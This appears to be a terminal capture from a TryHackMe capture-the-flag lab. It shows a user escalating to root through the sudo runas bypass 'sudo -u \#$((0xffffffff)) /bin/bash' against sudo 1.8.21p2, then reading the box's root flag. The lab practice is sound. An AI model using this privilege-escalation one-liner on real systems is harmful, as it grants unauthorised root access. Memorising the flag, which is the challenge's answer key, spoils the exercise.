 Activities Terminal Nov 9 4:42 PM
root@agent-sudo: /root
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:~$ sudo -u \#$((0xffffffff)) /bin/bash
root@agent-sudo:~# ls -l
total 48
-rw-r--r-- 1 james james 42189 Jun 19  2019 Alien_autospy.jpg
-rw-r--r-- 1 james james    33 Oct 29  2019 user_flag.txt
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls -la
total 32
drwx------  4 root root 4096 Oct 29  2019 .
drwxr-xr-x 24 root root 4096 Oct 29  2019 ..
-rw-------  1 root root 1952 Oct 29  2019 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Oct 29  2019 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  197 Oct 29  2019 root.txt
drwx------  2 root root 4096 Oct 29  2019 .ssh
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#